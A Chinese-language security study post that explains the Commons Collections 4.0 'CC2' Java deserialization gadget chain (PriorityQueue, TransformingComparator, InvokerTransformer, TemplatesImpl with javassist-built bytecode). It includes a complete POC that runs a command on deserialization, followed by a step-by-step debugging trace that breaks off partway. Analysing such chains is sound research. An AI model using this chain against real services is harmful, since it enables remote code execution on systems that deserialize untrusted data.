
0x00 前言
前面分析了CC1的利用链,但是发现在CC1的利用链中是有版本的限制的。在JDK1.8 8u71版本以后,对AnnotationInvocationHandler的readobject进行了改写。导致高版本中利用链无法使用。
这就有了其他的利用链,在CC2链里面并不是使用 AnnotationInvocationHandler来构造,而是使用
javassist和PriorityQueue来构造利用链。
CC2链中使用的是commons-collections-4.0版本,但是CC1在commons-collections-4.0版本中其实能使用,但是commons-collections-4.0版本删除了lazyMap的decode方法,这时候我们可以使用lazyMap方法来代替。但是这里产生了一个疑问,为什么CC2链中使用commons-collections-4.03.2.1-3.1版本不能去使用,使用的是commons-collections-4.04.0的版本?在中间查阅了一些资料,发现在3.1-3.2.1版本中TransformingComparator并没有去实现Serializable接口,也就是说这是不可以被序列化的。所以在利用链上就不能使用他去构造。
下面我把利用链给贴上。
Gadget chain:
ObjectInputStream.readObject()
PriorityQueue.readObject()
...
TransformingComparator.compare()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
下面就来学习一下需要用到的基础知识。 关于javassist上篇文章已经讲过了,可以参考该篇文章:Java安全之Javassist动态编程
0x01 前置知识
PriorityQueue
构造方法:
PriorityQueue()
使用默认的初始容量(11)创建一个 PriorityQueue,并根据其自然顺序对元素进行排序。
PriorityQueue(int initialCapacity)
使用指定的初始容量创建一个 PriorityQueue,并根据其自然顺序对元素进行排序。
常见方法:
add(E e) 将指定的元素插入此优先级队列
clear() 从此优先级队列中移除所有元素。
comparator() 返回用来对此队列中的元素进行排序的比较器;如果此队列根据其元素的自然顺序进行排序,则返回 null
contains(Object o) 如果此队列包含指定的元素,则返回 true。
iterator() 返回在此队列中的元素上进行迭代的迭代器。
offer(E e) 将指定的元素插入此优先级队列
peek() 获取但不移除此队列的头;如果此队列为空,则返回 null。
poll() 获取并移除此队列的头,如果此队列为空,则返回 null。
remove(Object o) 从此队列中移除指定元素的单个实例(如果存在)。
size() 返回此 collection 中的元素数。
toArray() 返回一个包含此队列所有元素的数组。
代码示例:
public static void main(String[] args) {
PriorityQueue priorityQueue = new PriorityQueue(2);
priorityQueue.add(2);
priorityQueue.add(1);
System.out.println(priorityQueue.poll());
System.out.println(priorityQueue.poll());
}
结果:
1
2
getDeclaredField
getDeclaredField是class超类的一个方法。该方法用来获取类中或接口中已经存在的一个字段,也就是成员变量。

该方法返回的是一个Field对象。
Field
常用方法:
get 返回该所表示的字段的值 Field ,指定的对象上。
set 将指定对象参数上的此 Field对象表示的字段设置为指定的新值。
TransformingComparator
TransformingComparator是一个修饰器,和CC1中的ChainedTransformer类似。
查看一下该类的构造方法

这里发现个有意思的地方,compare方法会去调用transformer的transform方法,嗅到了一丝丝CC1的味道。
0x02 POC分析
package com.test;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class cc2 {
public static void main(String[] args) throws Exception {
String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";
String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
ClassPool classPool=ClassPool.getDefault();//返回默认的类池
classPool.appendClassPath(AbstractTranslet);//添加AbstractTranslet的搜索路径
CtClass payload=classPool.makeClass("CommonsCollections22222222222");//创建一个新的public类
payload.setSuperclass(classPool.get(AbstractTranslet)); //设置前面创建的CommonsCollections22222222222类的父类为AbstractTranslet
payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");"); //创建一个空的类初始化,设置构造函数主体为runtime
byte[] bytes=payload.toBytecode();//转换为byte数组
Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();//反射创建TemplatesImpl
Field field=templatesImpl.getClass().getDeclaredField("_bytecodes");//反射获取templatesImpl的_bytecodes字段
field.setAccessible(true);//暴力反射
field.set(templatesImpl,new byte[][]{bytes});//将templatesImpl上的_bytecodes字段设置为runtime的byte数组
Field field1=templatesImpl.getClass().getDeclaredField("_name");//反射获取templatesImpl的_name字段
field1.setAccessible(true);//暴力反射
field1.set(templatesImpl,"test");//将templatesImpl上的_name字段设置为test
InvokerTransformer transformer=new InvokerTransformer("newTransformer",new Class[]{},new Object[]{});
TransformingComparator comparator =new TransformingComparator(transformer);//使用TransformingComparator修饰器传入transformer对象
PriorityQueue queue = new PriorityQueue(2);//使用指定的初始容量创建一个 PriorityQueue,并根据其自然顺序对元素进行排序。
queue.add(1);//添加数字1插入此优先级队列
queue.add(1);//添加数字1插入此优先级队列
Field field2=queue.getClass().getDeclaredField("comparator");//获取PriorityQueue的comparator字段
field2.setAccessible(true);//暴力反射
field2.set(queue,comparator);//设置queue的comparator字段值为comparator
Field field3=queue.getClass().getDeclaredField("queue");//获取queue的queue字段
field3.setAccessible(true);//暴力反射
field3.set(queue,new Object[]{templatesImpl,templatesImpl});//设置queue的queue字段内容Object数组,内容为templatesImpl
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("test.out"));
outputStream.writeObject(queue);
outputStream.close();
ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("test.out"));
inputStream.readObject();
}
}
先来看第一段代码:
ClassPool classPool=ClassPool.getDefault();//返回默认的类池
classPool.appendClassPath(AbstractTranslet);//添加AbstractTranslet的搜索路径
CtClass payload=classPool.makeClass("CommonsCollections22222222222");//创建一个新的public类
payload.setSuperclass(classPool.get(AbstractTranslet)); //设置前面创建的CommonsCollections22222222222类的父类为AbstractTranslet
payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");");
我在这里划分了几个部分,这一段代码的意思可以简单理解为一句话,创建动态一个类,设置父类添加命令执行内容。
这里首先抛出一个疑问,上面的代码在前面,添加了AbstractTranslet所在的搜索路径,将AbstractTranslet设置为使用动态新建类的父类,那么这里为什么需要设置AbstractTranslet为新建类的父类呢?这里先不做解答,后面分析poc的时候再去讲。
Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();//反射创建TemplatesImpl
Field field=templatesImpl.getClass().getDeclaredField("_bytecodes");//反射获取templatesImpl的_bytecodes字段
field.setAccessible(true);//暴力反射
field.set(templatesImpl,new byte[][]{bytes});//将templatesImpl上的_bytecodes字段设置为runtime的byte数组
Field field1=templatesImpl.getClass().getDeclaredField("_name");//反射获取templatesImpl的_name字段
field1.setAccessible(true);//暴力反射
field1.set(templatesImpl,"test");//将templatesImpl上的_name字段设置为test
第二部分代码,反射获取_bytecodes的值,设置为转换后的payload的字节码。_name也是一样的方式设置为test。
那么为什么需要这样设置呢?为什么需要设置_bytecodes的值为paylaod的字节码?这是抛出的第二个疑问。
这里先来为第二个疑问做一个解答。
来看看TemplatesImpl的_bytecodes被调用的地方

经过了load.defineclass方法返回了_class。在getTransletInstance()方法里面调用了__class.newInstance()方法。也就是说对我们传入的payload进行了实例化。这就是为什么使用的是templatesImpl类而不是其他类来构造的原因。

而且看到他这里是强转为AbstractTranslet类类型。这也是第一个疑问中为什么要继承AbstractTranslet为父类的原因。
那么就需要去寻找调用getTransletInstance的地方。在templatesImpl的newTransformer方法中其实会调用到getTransletInstance方法。

这时候就要考虑到了newTransformer怎么去调用了,POC中给出的解决方案是使用InvokerTransformer的反射去调用。
InvokerTransformer transformer=new InvokerTransformer("newTransformer",new Class[]{},new Object[]{});
TransformingComparator comparator =new TransformingComparator(transformer);
这又使用到了TransformingComparator是为什么呢?其实在前置知识的地方说过。TransformingComparator的compare方法会去调用传入参数的transform方法。

而关于compare的办法就需要用到PriorityQueue来实现了。
查看对应的POC代码
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(1);
Field field2=queue.getClass().getDeclaredField("comparator");
field2.setAccessible(true);
field2.set(queue,comparator);
siftDownUsingComparator方法会调用到comparator的compare。

siftDownUsingComparator会在siftDown方法进行调用

siftDown会在heapify调用,而heapify会在readobject复写点被调用。

下面再来看POC中的最后一段代码
Field field3=queue.getClass().getDeclaredField("queue");
field3.setAccessible(true);
field3.set(queue,new Object[]{templatesImpl,templatesImpl});
设置queue.queue为Object[]数组,内容为两个内置恶意代码的TemplatesImpl实例实例化对象。这样调用heapify方法里面的时候就会进行传参进去。
到这里POC为何如此构造已经是比较清楚了,但是对于完整的一个链完整的执行流程却不是很清楚。有必要调试一遍。刚刚的分析其实也是逆向的去分析。
0x03 POC调试

在readobject位置打个断点,就可以看到反序列化时,调用的是PriorityQueue的readobject,而这个readobject方法会去调用heapify方法。

heapify会调用siftDown方法,并且传入queue,这里的queue是刚刚传入的构造好恶意代码的TemplatesImpl实例化对象。

该方法判断comparator不为空,就会去调用siftDownUsingComparator,这的comparator是被TransformingComparator修饰过的InvokerTransformer实例化对象。
跟进到siftDownUsingComparator方法里面,发现会方法会去调用comparator的compare,因为我们这里的compare是被TransformingComparator修饰过的InvokerTransformer实例化对象。所以这里调用的就是TransformingComparator的compare。
在这里传入的2个参数,内容为TemplatesImpl实例化对象。
跟进到方法里面,this.iMethodName内容为newTransformer反射调用了newTransformer方法。再跟进一下。

newTransformer会调用getTransletInstance方法。
